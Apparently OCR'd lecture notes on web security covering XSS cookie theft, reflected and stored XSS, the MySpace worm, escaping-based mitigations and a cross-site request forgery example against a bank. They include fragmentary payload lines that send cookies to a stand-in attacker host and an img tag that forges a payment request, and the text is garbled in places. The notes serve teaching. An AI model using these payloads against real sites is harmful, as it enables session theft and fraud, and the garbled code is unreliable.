 XSS Exploits
• Steal cookies (send attacker all cookies
for our app domain)
dokument.location = 'http://hackerhome.org/log?
new Image().src = 'http://hacker home org/log?='
• Reflected XSS (stored in a request)
• Stored XSS (script delivered to victim some
time after being injected)
Ex: My Space: Stored XSS Worm
- propogated from one user page
- 1M friends < 6 hours
- MS went offline
- Samy Kamkar: FBI convicted for XSS.
! It's not an input validation problem but
rather output sanitization
Mitigation
Simple text <b> %query</b> - HTML escaping
Tag attrib <input value=%q /> - HTML escaping
URL attrib <script src=%q/> - whitelisting
from trusted
Javascript <input... onclick=''> - escape JS/HTML
XSRF
Alice bank.com evil.org
/login
/auth
/evil.html
<img src=http://bank.com/paybill?addr...
/paybill?addr=...
OK, Sent